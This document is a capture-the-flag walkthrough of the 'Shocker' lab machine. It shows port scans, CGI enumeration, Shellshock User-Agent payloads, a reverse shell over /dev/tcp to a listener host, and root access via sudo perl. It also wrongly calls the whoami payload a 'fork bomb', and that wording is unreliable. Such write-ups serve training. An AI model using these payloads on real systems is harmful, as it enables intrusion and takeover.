Shocker
Shocker, while fairly simple overall, demonstrates the severity of the renowned Shellshock exploit, which affected millions of public-facing servers.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:
sudo nmap -sS -sU 10.10.10.56 -p- -T4 --min-rate 5000 -oN all_ports.txt --open -n -Pn

There are 2 open ports:
- 80/tcp
- 2222/tcp
Let’s check which services are running in these ports:
sudo nmap -sS 10.10.10.56 -p 80,2222 -T4 --min-rate 5000 -oX open_ports.xml -oN open_ports.txt --version-all -n -Pn -A

We can see that the services correspond to:
- 80/tcp Apache httpd 2.4.18
- 2222/tcp OpenSSH 7.2.p2
Now we will seek for vulnerabilities:
sudo nmap -sS 10.10.10.56 -p 80,2222 -T4 --min-rate 5000 --script="vuln and safe or intrusive and safe or discovery" -oN vulns.txt -oX vulns.xml -n -Pn

The scan reports nothing interesting.
Foothold
The foothold in this machine is easy if you have heard previously about the vulnerability ShellShock, which is related to the directory /cgi-bin/ in a web server.
During our web enumeration, we will find some directories with gobuster, among others a relevant directory, /cgi-bin/:
gobuster dir -u http://10.10.10.56 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -o gobuster_dir_and_file_enum_80.txt -t 50 -r --add-slash

Knowing that this directory exists, and it usually contains scripts, we can enumerate this directory looking for them:
gobuster dir -u http://10.10.10.56/cgi-bin/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -o gobuster_dir_and_file_enum_80_cgi-bin.txt -x -t 50 -r --add-slash

We can download the script, but it doesn’t contain any relevant information, so we can go for a ShellShock vulnerability, it is actually an easy exploit, we just have to deliver a fork bomb using a header, like the User-Agent:
curl http://10.10.10.56/cgi-bin/user.sh -H "User-Agent: () { :; }; echo; /usr/bin/whoami"

Great, we have RCE as the user shelly, so let’s send us a reverse shell and grab the user flag:
rlwrap nc -nlvp 4444
curl http://10.10.10.56/cgi-bin/user.sh -H "User-Agent: () { :; }; echo; /bin/bash -c ' /bin/bash -i >& /dev/tcp/10.10.16.10/4444 0>&1'"

Privilege Escalation

The privilege escalation for this machine is very straightforward, we can get it by an easy enumeration, however, we can get distracted by user groups, who are misleading.
sudo -l

As we can run perl with sudo without restrictions, we can elevate our privileges easily, sanitize our shell and grab the root flag:
sudo perl -e "exec '/bin/bash;'"
script /dev/null -c bash